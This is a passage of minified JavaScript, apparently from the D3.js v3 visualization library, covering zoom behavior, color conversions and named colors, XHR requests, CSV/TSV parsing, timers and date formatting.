Lt(t,n,e){return(n[0]-t[0])*(e[1]-t[1])-(n[1]-t[1])*(e[0]-t[0])}function zt(t){return 1<t?0:t<-1?_t:Math.acos(t)}function Tt(t){return 1<t?kt:t<-1?-kt:Math.asin(t)}function jt(t){return((t=Math.exp(t))+1/t)/2}function Rt(t){return(t=Math.sin(t/2))*t}var Pt=Math.SQRT2;j.interpolateZoom=function(t,n){var r,i,o,e,a=t[0],u=t[1],s=t[2],l=n[0],t=n[1],n=n[2],c=l-a,h=t-u,l=c*c+h*h;return(e=l<Mt?(o=Math.log(n/s)/Pt,function(t){return[a+t*c,u+t*h,s*Math.exp(Pt*t*o)]}):(r=Math.sqrt(l),t=(n*n-s*s+4*l)/(2*s*2*r),e=(n*n-s*s-4*l)/(2*n*2*r),i=Math.log(Math.sqrt(t*t+1)-t),o=(Math.log(Math.sqrt(e*e+1)-e)-i)/Pt,function(t){var n=t*o,e=jt(i),t=s/(2*r)*(e*(t=Pt*n+i,((t=Math.exp(2*t))-1)/(t+1))-(t=i,((t=Math.exp(i))-1/t)/2));return[a+t*c,u+t*h,s*e/jt(Pt*n+i)]})).duration=1e3*o,e},j.behavior.zoom=function(){var n,u,e,r,y,i,o,a,s,x={x:0,y:0,k:1},l=[960,500],c=It,h=250,f=0,b="mousedown.zoom",p="mousemove.zoom",d="mouseup.zoom",w="touchstart.zoom",M=I(g,"zoomstart","zoom","zoomend");function g(t){t.on(b,L).on(qt+".zoom",m).on("dblclick.zoom",T).on(w,z)}function _(t){return[(t[0]-x.x)/x.k,(t[1]-x.y)/x.k]}function E(t){x.k=Math.max(c[0],Math.min(c[1],t))}function S(t,n){var e;n=[(e=n)[0]*x.k+x.x,e[1]*x.k+x.y],x.x+=t[0]-n[0],x.y+=t[1]-n[1]}function k(t,n,e,r){t.__chart__={x:x.x,y:x.y,k:x.k},E(Math.pow(2,r)),S(u=n,e),t=j.select(t),(t=0<h?t.transition().duration(h):t).call(g.event)}function v(){o&&o.domain(i.range().map(function(t){return(t-x.x)/x.k}).map(i.invert)),s&&s.domain(a.range().map(function(t){return(t-x.y)/x.k}).map(a.invert))}function A(t){f++||t({type:"zoomstart"})}function N(t){v(),t({type:"zoom",scale:x.k,translate:[x.x,x.y]})}function C(t){--f||(t({type:"zoomend"}),u=null)}function L(){var t=this,n=M.of(t,arguments),e=0,r=j.select(P(t)).on(p,function(){e=1,S(j.mouse(t),i),N(n)}).on(d,function(){r.on(p,null).on(d,null),o(e),C(n)}),i=_(j.mouse(t)),o=mt(t);Su.call(t),A(n)}function z(){var s,l=this,c=M.of(l,arguments),h={},f=0,i=".zoom-"+j.event.changedTouches[0].identifier,a="touchmove"+i,u="touchend"+i,p=[],o=j.select(l),d=mt(l);function g(){var t=j.touches(l);return s=x.k,t.forEach(function(t){t.identifier in h&&(h[t.identifier]=_(t))}),t}function t(){var t=j.event.target;j.select(t).on(a,v).on(u,m),p.push(t);for(var n=j.event.changedTouches,e=0,r=n.length;e<r;++e)h[n[e].identifier]=null;var i,o=g(),t=Date.now();1===o.length?(t-y<500&&(i=o[0],k(l,i,h[i.identifier],Math.floor(Math.log(x.k)/Math.LN2)+1),D()),y=t):1<o.length&&(i=o[0],t=o[1],o=i[0]-t[0],t=i[1]-t[1],f=o*o+t*t)}function v(){var t,n,e=j.touches(l);Su.call(l);for(var r,i,o,a=0,u=e.length;a<u;++a,n=null)if(t=e[a],n=h[t.identifier]){if(o)break;i=t,o=n}n&&(r=(r=t[0]-i[0])*r+(r=t[1]-i[1])*r,r=f&&Math.sqrt(r/f),i=[(i[0]+t[0])/2,(i[1]+t[1])/2],o=[(o[0]+n[0])/2,(o[1]+n[1])/2],E(r*s)),y=null,S(i,o),N(c)}function m(){if(j.event.touches.length){for(var t,n=j.event.changedTouches,e=0,r=n.length;e<r;++e)delete h[n[e].identifier];for(t in h)return void g()}j.selectAll(p).on(i,null),o.on(b,L).on(w,z),d(),C(c)}t(),A(c),o.on(b,null).on(w,t)}function m(){var t=M.of(this,arguments);r?clearTimeout(r):(Su.call(this),n=_(u=e||j.mouse(this)),A(t)),r=setTimeout(function(){r=null,C(t)},50),D(),E(Math.pow(2,.002*Dt())*x.k),S(u,n),N(t)}function T(){var t=j.mouse(this),n=Math.log(x.k)/Math.LN2;k(this,t,_(t),j.event.shiftKey?Math.ceil(n)-1:Math.floor(n)+1)}return qt=qt||("onwheel"in R?(Dt=function(){return-j.event.deltaY*(j.event.deltaMode?120:1)},"wheel"):"onmousewheel"in R?(Dt=function(){return j.event.wheelDelta},"mousewheel"):(Dt=function(){return-j.event.detail},"MozMousePixelScroll")),g.event=function(t){t.each(function(){var a=M.of(this,arguments),n=x;Nu?j.select(this).transition().each("start.zoom",function(){x=this.__chart__||{x:0,y:0,k:1},A(a)}).tween("zoom:zoom",function(){var e=l[0],t=l[1],r=u?u[0]:e/2,i=u?u[1]:t/2,o=j.interpolateZoom([(r-x.x)/x.k,(i-x.y)/x.k,e/x.k],[(r-n.x)/n.k,(i-n.y)/n.k,e/n.k]);return function(t){var n=o(t),t=e/n[2];this.__chart__=x={x:r-n[0]*t,y:i-n[1]*t,k:t},N(a)}}).each("interrupt.zoom",function(){C(a)}).each("end.zoom",function(){C(a)}):(this.__chart__=x,A(a),N(a),C(a))})},g.translate=function(t){return arguments.length?(x={x:+t[0],y:+t[1],k:x.k},v(),g):[x.x,x.y]},g.scale=function(t){return arguments.length?(x={x:x.x,y:x.y,k:null},E(+t),v(),g):x.k},g.scaleExtent=function(t){return arguments.length?(c=null==t?It:[+t[0],+t[1]],g):c},g.center=function(t){return arguments.length?(e=t&&[+t[0],+t[1]],g):e},g.size=function(t){return arguments.length?(l=t&&[+t[0],+t[1]],g):l},g.duration=function(t){return arguments.length?(h=+t,g):h},g.x=function(t){return arguments.length?(i=(o=t).copy(),x={x:0,y:0,k:1},g):o},g.y=function(t){return arguments.length?(a=(s=t).copy(),x={x:0,y:0,k:1},g):s},j.rebind(g,M,"on")};var Dt,qt,It=[0,1/0];function Ot(){}function Ht(t,n,e){return this instanceof Ht?(this.h=+t,this.s=+n,void(this.l=+e)):arguments.length<2?t instanceof Ht?new Ht(t.h,t.s,t.l):on(""+t,an,Ht):new Ht(t,n,e)}(j.color=Ot).prototype.toString=function(){return this.rgb()+""};n=(j.hsl=Ht).prototype=new Ot;function Yt(t,n,e){var r,i;function o(t){return Math.round(255*(360<(t=t)?t-=360:t<0&&(t+=360),t<60?r+(i-r)*t/60:t<180?i:t<240?r+(i-r)*(240-t)/60:r))}return t=isNaN(t)?0:(t%=360)<0?t+360:t,n=isNaN(n)||n<0?0:1<n?1:n,r=2*(e=e<0?0:1<e?1:e)-(i=e<=.5?e*(1+n):e+n-e*n),new tn(o(t+120),o(t),o(t-120))}function Ut(t,n,e){return this instanceof Ut?(this.h=+t,this.c=+n,void(this.l=+e)):arguments.length<2?t instanceof Ut?new Ut(t.h,t.c,t.l):Gt((t instanceof $t?t:t=un((t=j.rgb(t)).r,t.g,t.b)).l,t.a,t.b):new Ut(t,n,e)}n.brighter=function(t){return t=Math.pow(.7,arguments.length?t:1),new Ht(this.h,this.s,this.l/t)},n.darker=function(t){return t=Math.pow(.7,arguments.length?t:1),new Ht(this.h,this.s,t*this.l)},n.rgb=function(){return Yt(this.h,this.s,this.l)};o=(j.hcl=Ut).prototype=new Ot;function Xt(t,n,e){return isNaN(t)&&(t=0),isNaN(n)&&(n=0),new $t(e,Math.cos(t*=At)*n,Math.sin(t)*n)}function $t(t,n,e){return this instanceof $t?(this.l=+t,this.a=+n,void(this.b=+e)):arguments.length<2?t instanceof $t?new $t(t.l,t.a,t.b):t instanceof Ut?Xt(t.h,t.c,t.l):un((t=tn(t)).r,t.g,t.b):new $t(t,n,e)}o.brighter=function(t){return new Ut(this.h,this.c,Math.min(100,this.l+Bt*(arguments.length?t:1)))},o.darker=function(t){return new Ut(this.h,this.c,Math.max(0,this.l-Bt*(arguments.length?t:1)))},o.rgb=function(){return Xt(this.h,this.c,this.l).rgb()},j.lab=$t;var Bt=18,Ft=.95047,Wt=1,Vt=1.08883,h=$t.prototype=new Ot;function Zt(t,n,e){t=(t+16)/116,e=t-e/200;return new tn(Kt(3.2404542*(n=Qt(n=t+n/500)*Ft)-1.5371385*(t=Qt(t)*Wt)-.4985314*(e=Qt(e)*Vt)),Kt(-.969266*n+1.8760108*t+.041556*e),Kt(.0556434*n-.2040259*t+1.0572252*e))}function Gt(t,n,e){return 0<t?new Ut(Math.atan2(e,n)*Nt,Math.sqrt(n*n+e*e),t):new Ut(NaN,NaN,t)}function Qt(t){return.206893034<t?t*t*t:(t-4/29)/7.787037}function Jt(t){return.008856<t?Math.pow(t,1/3):7.787037*t+4/29}function Kt(t){return Math.round(255*(t<=.00304?12.92*t:1.055*Math.pow(t,1/2.4)-.055))}function tn(t,n,e){return this instanceof tn?(this.r=~~t,this.g=~~n,void(this.b=~~e)):arguments.length<2?t instanceof tn?new tn(t.r,t.g,t.b):on(""+t,tn,Yt):new tn(t,n,e)}function nn(t){return new tn(t>>16,t>>8&255,255&t)}function en(t){return nn(t)+""}h.brighter=function(t){return new $t(Math.min(100,this.l+Bt*(arguments.length?t:1)),this.a,this.b)},h.darker=function(t){return new $t(Math.max(0,this.l-Bt*(arguments.length?t:1)),this.a,this.b)},h.rgb=function(){return Zt(this.l,this.a,this.b)};n=(j.rgb=tn).prototype=new Ot;function rn(t){return t<16?"0"+Math.max(0,t).toString(16):Math.min(255,t).toString(16)}function on(t,n,e){var r,i=0,o=0,a=0,u=/([a-z]+)\((.*)\)/.exec(t=t.toLowerCase());if(u)switch(r=u[2].split(","),u[1]){case"hsl":return e(parseFloat(r[0]),parseFloat(r[1])/100,parseFloat(r[2])/100);case"rgb":return n(ln(r[0]),ln(r[1]),ln(r[2]))}return(u=cn.get(t))?n(u.r,u.g,u.b):(null==t||"#"!==t.charAt(0)||isNaN(u=parseInt(t.slice(1),16))||(4===t.length?(i=(3840&u)>>4,i|=i>>4,o=240&u,o|=o>>4,a=15&u,a|=a<<4):7===t.length&&(i=(16711680&u)>>16,o=(65280&u)>>8,a=255&u)),n(i,o,a))}function an(t,n,e){var r,i,o=Math.min(t/=255,n/=255,e/=255),a=Math.max(t,n,e),u=a-o,s=(a+o)/2;return u?(i=s<.5?u/(a+o):u/(2-a-o),r=t==a?(n-e)/u+(n<e?6:0):n==a?(e-t)/u+2:(t-n)/u+4,r*=60):(r=NaN,i=0<s&&s<1?0:r),new Ht(r,i,s)}function un(t,n,e){var r=Jt((.4124564*(t=sn(t))+.3575761*(n=sn(n))+.1804375*(e=sn(e)))/Ft),i=Jt((.2126729*t+.7151522*n+.072175*e)/Wt);return $t(116*i-16,500*(r-i),200*(i-Jt((.0193339*t+.119192*n+.9503041*e)/Vt)))}function sn(t){return(t/=255)<=.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)}function ln(t){var n=parseFloat(t);return"%"===t.charAt(t.length-1)?Math.round(2.55*n):n}n.brighter=function(t){t=Math.pow(.7,arguments.length?t:1);var n=this.r,e=this.g,r=this.b;return n||e||r?(n&&n<30&&(n=30),e&&e<30&&(e=30),r&&r<30&&(r=30),new tn(Math.min(255,n/t),Math.min(255,e/t),Math.min(255,r/t))):new tn(30,30,30)},n.darker=function(t){return new tn((t=Math.pow(.7,arguments.length?t:1))*this.r,t*this.g,t*this.b)},n.hsl=function(){return an(this.r,this.g,this.b)},n.toString=function(){return"#"+rn(this.r)+rn(this.g)+rn(this.b)};var cn=j.map({aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074});function hn(t){return"function"==typeof t?t:function(){return t}}function fn(r){return function(t,n,e){return 2===arguments.length&&"function"==typeof n&&(e=n,n=null),pn(t,n,r,e)}}function pn(i,o,a,t){var e,u={},s=j.dispatch("beforesend","progress","load","error"),l={},c=new XMLHttpRequest,h=null;function n(){var t,n,e,r=c.status;if(!r&&((e=(n=c).responseType)&&"text"!==e?n.response:n.responseText)||200<=r&&r<300||304===r){try{t=a.call(u,c)}catch(t){return void s.error.call(u,t)}s.load.call(u,t)}else s.error.call(u,c)}return"onload"in(c=this.XDomainRequest&&!("withCredentials"in c)&&/^(http(s)?:)?\/\//.test(i)?new XDomainRequest:c)?c.onload=c.onerror=n:c.onreadystatechange=function(){3<c.readyState&&n()},c.onprogress=function(t){var n=j.event;j.event=t;try{s.progress.call(u,c)}finally{j.event=n}},u.header=function(t,n){return t=(t+"").toLowerCase(),arguments.length<2?l[t]:(null==n?delete l[t]:l[t]=n+"",u)},u.mimeType=function(t){return arguments.length?(o=null==t?null:t+"",u):o},u.responseType=function(t){return arguments.length?(h=t,u):h},u.response=function(t){return a=t,u},["get","post"].forEach(function(t){u[t]=function(){return u.send.apply(u,[t].concat(f(arguments)))}}),u.send=function(t,n,e){if(2===arguments.length&&"function"==typeof n&&(e=n,n=null),c.open(t,i,!0),null==o||"accept"in l||(l.accept=o+",*/*"),c.setRequestHeader)for(var r in l)c.setRequestHeader(r,l[r]);return null!=o&&c.overrideMimeType&&c.overrideMimeType(o),null!=h&&(c.responseType=h),null!=e&&u.on("error",e).on("load",function(t){e(null,t)}),s.beforesend.call(u,c),c.send(null==n?null:n),u},u.abort=function(){return c.abort(),u},j.rebind(u,s,"on"),null==t?u:u.get(1===(e=t).length?function(t,n){e(null==t?n:null)}:e)}cn.forEach(function(t,n){cn.set(t,nn(n))}),j.functor=hn,j.xhr=fn(L),j.dsv=function(i,o){var n=new RegExp('["'+i+"\n]"),f=i.charCodeAt(0);function a(t,n,e){arguments.length<3&&(e=n,n=null);var r=pn(t,o,null==n?u:s(n),e);return r.row=function(t){return arguments.length?r.response(null==(n=t)?u:s(t)):n},r}function u(t){return a.parse(t.responseText)}function s(n){return function(t){return a.parse(t.responseText,n)}}function e(t){return t.map(l).join(i)}function l(t){return n.test(t)?'"'+t.replace(/\"/g,'""')+'"':t}return a.parse=function(t,r){var i;return a.parseRows(t,function(t,n){if(i)return i(t,n-1);var e=new Function("d","return {"+t.map(function(t,n){return JSON.stringify(t)+": d["+n+"]"}).join(",")+"}");i=r?function(t,n){return r(e(t),n)}:e})},a.parseRows=function(i,t){var n,o,a={},u={},e=[],s=i.length,l=0,r=0;function c(){if(s<=l)return u;if(o)return o=!1,a;var t=l;if(34===i.charCodeAt(t)){for(var n=t;n++<s;)if(34===i.charCodeAt(n)){if(34!==i.charCodeAt(n+1))break;++n}return l=n+2,13===(e=i.charCodeAt(n+1))?(o=!0,10===i.charCodeAt(n+2)&&++l):10===e&&(o=!0),i.slice(t+1,n).replace(/""/g,'"')}for(;l<s;){var e,r=1;if(10===(e=i.charCodeAt(l++)))o=!0;else if(13===e)o=!0,10===i.charCodeAt(l)&&(++l,++r);else if(e!==f)continue;return i.slice(t,l-r)}return i.slice(t)}for(;(n=c())!==u;){for(var h=[];n!==a&&n!==u;)h.push(n),n=c();t&&null==(h=t(h,r++))||e.push(h)}return e},a.format=function(t){if(Array.isArray(t[0]))return a.formatRows(t);var e=new S,r=[];return t.forEach(function(t){for(var n in t)e.has(n)||r.push(e.add(n))}),[r.map(l).join(i)].concat(t.map(function(n){return r.map(function(t){return l(n[t])}).join(i)})).join("\n")},a.formatRows=function(t){return t.map(e).join("\n")},a},j.csv=j.dsv(",","text/csv"),j.tsv=j.dsv(" ","text/tab-separated-values");var dn,gn,vn,mn,yn=this[k(this,"requestAnimationFrame")]||function(t){setTimeout(t,17)};function xn(t,n,e){var r=arguments.length;r<2&&(n=0);r={c:t,t:(e=r<3?Date.now():e)+n,n:null};return gn?gn.n=r:dn=r,gn=r,vn||(mn=clearTimeout(mn),vn=1,yn(bn)),r}function bn(){var t=wn(),t=Mn()-t;24<t?(isFinite(t)&&(clearTimeout(mn),mn=setTimeout(bn,t)),vn=0):(vn=1,yn(bn))}function wn(){for(var t=Date.now(),n=dn;n;)t>=n.t&&n.c(t-n.t)&&(n.c=null),n=n.n;return t}function Mn(){for(var t,n=dn,e=1/0;n;)n=n.c?(n.t<e&&(e=n.t),(t=n).n):t?t.n=n.n:dn=n.n;return gn=t,e}function _n(t,n){return n-(t?Math.ceil(Math.log(t)/Math.LN10):1)}j.timer=function(){xn.apply(this,arguments)},j.timer.flush=function(){wn(),Mn()},j.round=function(t,n){return n?Math.round(t*(n=Math.pow(10,n)))/n:Math.round(t)};var En=["y","z","a","f","p","n","µ","m","","k","M","G","T","P","E","Z","Y"].map(function(t,n){var e=Math.pow(10,3*z(8-n));return{scale:8<n?function(t){return t/e}:function(t){return t*e},symbol:t}});j.formatPrefix=function(t,n){var e=0;return(t=+t)&&(t<0&&(t*=-1),n&&(t=j.round(t,_n(t,n))),e=1+Math.floor(1e-12+Math.log(t)/Math.LN10),e=Math.max(-24,Math.min(24,3*Math.floor((e-1)/3)))),En[8+e/3]};var Sn=/(?:([^{])?([<>=^]))?([+\- ])?([$#])?(0)?(\d+)?(,)?(\.-?\d+)?([a-z%])?/i,kn=j.map({b:function(t){return t.toString(2)},c:function(t){return String.fromCharCode(t)},o:function(t){return t.toString(8)},x:function(t){return t.toString(16)},X:function(t){return t.toString(16).toUpperCase()},g:function(t,n){return t.toPrecision(n)},e:function(t,n){return t.toExponential(n)},f:function(t,n){return t.toFixed(n)},r:function(t,n){return(t=j.round(t,_n(t,n))).toFixed(Math.max(0,Math.min(20,_n(t*(1+1e-15),n))))}});function An(t){return t+""}var Nn=j.time={},Cn=Date;function Ln(){this._=new Date(1<arguments.length?Date.UTC.apply(this,arguments):arguments[0])}Ln.prototype={getDate:function(){return this._.getUTCDate()},getDay:function(){return this._.getUTCDay()},getFullYear:function(){return this._.getUTCFullYear()},getHours:function(){return this._.getUTCHours()},getMilliseconds:function(){return this._.getUTCMilliseconds()},getMinutes:function(){return this._.getUTCMinutes()},getMonth:function(){return this._.getUTCMonth()},getSeconds:function(){return this._.getUTCSeconds()},getTime:function(){return this._.getTime()},getTimezoneOffset:function(){return 0},valueOf:function(){return this._.valueOf()},setDate:function(){zn.setUTCDate.apply(this._,arguments)},setDay:function(){zn.setUTCDay.apply(this._,arguments)},setFullYear:function(){zn.setUTCFullYear.apply(this._,arguments)},setHours:function(){zn.setUTCHours.apply(this._,arguments)},setMilliseconds:function(){zn.setUTCMilliseconds.apply(this._,arguments)},setMinutes:function(){zn.setUTCMinutes.apply(this._,arguments)},setMonth:function(){zn.setUTCMonth.apply(this._,arguments)},setSeconds:function(){zn.setUTCSeconds.apply(this._,arguments)},setTime:function(){zn.setTime.apply(this._,arguments)}};var zn=Date.prototype;function Tn(r,o,a){function t(t){var n=r(t),e=i(n,1);return t-n<e-t?n:e}function u(t){return o(t=r(new Cn(t-1)),1),t}function i(t,n){return o(t=new Cn(+t),n),t}function s(t,n,e){var r=u(t),i=[];if(1<e)for(;r<n;)a(r)%e||i.push(new Date(+r)),o(r,1);else for(;r<n;)i.push(new Date(+r)),o(r,1);return i}(r.floor=r).round=t,r.ceil=u,r.offset=i,r.range=s;var n=r.utc=jn(r);return(n.floor=n).round=jn(t),n.ceil=jn(u),n.offset=jn(i),n.range=function(t,n,e){try{var r=new(Cn=Ln);return r._=t,s(r,n,e)}finally{Cn=Date}},r}function jn(r){return function(t,n){try{var e=new(Cn=Ln);return e._=t,r(e,n)._}finally{Cn=Date}}}function Rn(t){var n=t.dateTime,e=t.date,r=t.time,i=t.periods,o=t.days,a=t.shortDays,u=t.months,s=t.shortMonths;function l(u){var s=u.length;function t(t){for(var n,e,r,i=[],o=-1,a=0;++o<s;)37===u.charCodeAt(o)&&(i.push(u.slice(a,o)),null!=(e=Pn[n=u.charAt(++o)])&&(n=u.charAt(++o)),(r=b[n])&&(n=r(t,null==e?"e"===n?" ":"0":e)),i.push(n),a=o+1);return i.push(u.slice(a,o)),i.join("")}return t.parse=function(t){var n={y:1900,m:0,d:1,H:0,M:0,S:0,L:0,Z:null};if(c(n,u,t,0)!=t.length)return null;"p"in n&&(n.H=n.H%12+12*n.p);var e=null!=n.Z&&Cn!==Ln,t=new(e?Ln:Cn);return"j"in n?t.setFullYear(n.y,0,n.j):"W"in n||"U"in n?("w"in n||(n.w="W"in n?1:0),t.setFullYear(n.y,0,1),t.setFullYear(n.y,0,"W"in n?(n.w+6)%7+7*n.W-(t.getDay()+5)%7:n.w+7*n.U-(t.getDay()+6)%7)):t.setFullYear(n.y,n.m,n.d),t.setHours(n.H+(n.Z/100|0),n.M+n.Z%100,n.S,n.L),e?t._:t},t.toString=function(){return u},t}function c(t,n,e,r){for(var i,o,a=0,u=n.length,s=e.length;a<u;){if(s<=r)return-1;if(37===(i=n.charCodeAt(a++))){if(o=n.charAt(a++),!(o=w[o in Pn?n.charAt(a++):o])||(r=o(t,e,r))<0)return-1}else if(i!=e.charCodeAt(r++))return-1}return r}l.utc=function(t){var e=l(t);function n(t){try{var n=new(Cn=Ln);return n._=t,e(n)}finally{Cn=Date}}return n.parse=function(t){try{Cn=Ln;var n=e.parse(t);return n&&n._}finally{Cn=Date}},n.toString=e.toString,n},l.multi=l.utc.multi=ee;var h=j.map(),f=On(o),p=Hn(o),d=On(a),g=Hn(a),v=On(u),m=Hn(u),y=On(s),x=Hn(s);i.forEach(function(t,n){h.set(t.toLowerCase(),n)});var b={a:function(t){return a[t.getDay()]},A:function(t){return o[t.getDay()]},b:function(t){return s[t.getMonth()]},B:function(t){return u[t.getMonth()]},c:l(n),d:function(t,n){return In(t.getDate(),n,2)},e:function(t,n){return In(t.getDate(),n,2)},H:function(t,n){return In(t.getHours(),n,2)},I:function(t,n){return In(t.getHours()%12||12,n,2)},j:function(t,n){return In(1+Nn.dayOfYear(t),n,3)},L:function(t,n){return In(t.getMilliseconds(),n,3)},m:function(t,n){return In(t.getMonth()+1,n,2)},M:function(t,n){return In(t.getMinutes(),n,2)},p:function(t){return i[+(12<=t.getHours())]},S:function(t,n){return In(t.getSeconds(),n,2)},U:function(t,n){return In(Nn.sundayOfYear(t),n,2)},w:function(t){return t.getDay()},W:function(t,n){return In(Nn.mondayOfYear(t),n,2)},x:l(e),X:l(r),y:function(t,n){return In(t.getFullYear()%100,n,2)},Y:function(t,n){return In(t.getFullYear()%1e4,n,4)},Z:te,"%":function(){return"%"}},w={a:function(t,n,e){d.lastIndex=0;n=d.exec(n.slice(e));return n?(t.w=g.get(n[0].toLowerCase()),e+n[0].length):-1},A:function(t,n,e){f.lastIndex=0;n=f.exec(n.slice(e));return n?(t.w=p.get(n[0].toLowerCase()),e+n[0].length):-1},b:function(t,n,e){y.lastIndex=0;n=y.exec(n.slice(e));return n?(t.m=x.get(n[0].toLowerCase()),e+n[0].length):-1},B:function(t,n,e){v.lastIndex=0;n=v.exec(n.slice(e));return n?(t.m=m.get(n[0].toLowerCase()),e+n[0].length):-1},c:function(t,n,e){return c(t,b.c.toString(),n,e)},d:Vn,e:Vn,H:Gn,I:Gn,j:Zn,L:Kn,m:Wn,M:Qn,p:function(t,n,e){n=h.get(n.slice(e,e+=2).toLowerCase());return null==n?-1:(t.p=n,e)},S:Jn,U:Un,w:Yn,W:Xn,x:function(t,n,e){return c(t,b.x.toString(),n,e)},X:function(t,n,e){return c(t,b.X.toString(),n,e)},y:Bn,Y:$n,Z:Fn,"%":ne};return l}Nn.year=Tn(function(t){return(t=Nn.day(t)).setMonth(0,1),t},function(t,n){t.setFullYear(t.getFullYear()+n)},function(t){return t.getFullYear()}),Nn.years=Nn.year.range,Nn.years.utc=Nn.year.utc.range,Nn.day=Tn(function(t){var n=new Cn(2e3,0);return n.setFullYear(t.getFullYear(),t.getMonth(),t.getDate()),n},function(t,n){t.setDate(t.getDate()+n)},function(t){return t.getDate()-1}),Nn.days=Nn.day.range,Nn.days.utc=Nn.day.utc.range,Nn.dayOfYear=function(t){var n=Nn.year(t);return Math.floor((t-n-6e4*(t.getTimezoneOffset()-n.getTimezoneOffset()))/864e5)},["sunday","monday","tuesday","wednesday","thursday","friday","saturday"].forEach(function(t,e){e=7-e;var n=Nn[t]=Tn(function(t){return(t=Nn.day(t)).setDate(t.getDate()-(t.getDay()+e)%7),t},function(t,n){t.setDate(t.getDate()+7*Math.floor(n))},function(t){var n=Nn.year(t).getDay();return Math.floor((Nn.dayOfYear(t)+(n+e)%7)/7)-(n!==e)});Nn[t+"s"]=n.range,Nn[t+"s"].utc=n.utc.range,Nn[t+"OfYear"]=function(t){var n=Nn.year(t).getDay();return Math.floor((Nn.dayOfYear(t)+(n+e)%7)/7)}}),Nn.week=Nn.sunday,Nn.weeks=Nn.sunday.range,Nn.weeks.utc=Nn.sunday.utc.range,Nn.weekOfYear=Nn.sundayOfYear;var Pn={"-":"",_:" ",0:"0"},Dn=/^\s*\d+/,qn=/^%/;function In(t,n,e){var r=t<0?"-":"",i=(r?-t:t)+"",t=i.length;return r+(t<e?new Array(e-t+1).join(n)+i:i)}function On(t){return new RegExp("^(?:"+t.map(j.requote).join("|")+")","i")}function Hn(t){for(var n=new y,e=-1,r=t.length;++e<r;)n.set(t[e].toLowerCase(),e);return n}function Yn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+1));return n?(t.w=+n[0],e+n[0].length):-1}function Un(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e));return n?(t.U=+n[0],e+n[0].length):-1}function Xn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e));return n?(t.W=+n[0],e+n[0].length):-1}function $n(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+4));return n?(t.y=+n[0],e+n[0].length):-1}function Bn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.y=(t=+n[0])+(68<t?1900:2e3),e+n[0].length):-1}function Fn(t,n,e){return/^[+-]\d{4}$/.test(n=n.slice(e,e+5))?(t.Z=-n,e+5):-1}function Wn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.m=n[0]-1,e+n[0].length):-1}function Vn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.d=+n[0],e+n[0].length):-1}function Zn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+3));return n?(t.j=+n[0],e+n[0].length):-1}function Gn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.H=+n[0],e+n[0].length):-1}function Qn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.M=+n[0],e+n[0].length):-1}function Jn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+2));return n?(t.S=+n[0],e+n[0].length):-1}function Kn(t,n,e){Dn.lastIndex=0;n=Dn.exec(n.slice(e,e+3));return n?(t.L=+n[0],e+n[0].length):-1}function te(t){var n=t.getTimezoneOffset(),e=0<n?"-":"+",t=z(n)/60|0,n=z(n)%60;return e+In(t,"0",2)+In(n,"0",2)}function ne(t,n,e){qn.lastIndex=0;n=qn.exec(n.slice(e,e+1));return n?e+n[0].length:-1}function ee(r){for(var t=r.length,n=-1;++n<t;)r[n][0]=this(r[n][0]);return function(t){for(var 